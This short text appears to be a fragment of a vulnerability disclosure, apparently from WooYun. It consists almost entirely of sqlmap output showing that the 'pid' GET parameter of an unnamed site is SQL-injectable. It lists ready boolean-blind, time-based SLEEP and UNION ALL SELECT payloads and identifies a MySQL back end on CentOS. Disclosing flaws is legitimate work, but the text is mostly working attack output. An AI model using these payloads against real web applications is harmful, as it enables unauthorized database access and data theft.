 [23:14:03] [INFO] GET parameter 'pid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) re
quests:
---
Parameter: pid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=249' AND 4052=4052 AND 'FvRB'='FvRB&ppp=3
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: pid=249' AND (SELECT * FROM (SELECT(SLEEP(5)))LpaA) AND 'CyEF'='CyE
F&ppp=3
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: pid=249' UNION ALL SELECT CONCAT(0x716a627171,0x675976626d685546587
3674a42644341777554767a556965624e666c794b76415a756a4a6a7a7270,0x716a7a7071),NULL
,NULL-- AwaO&ppp=3
---
[23:14:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
www.wooyun.org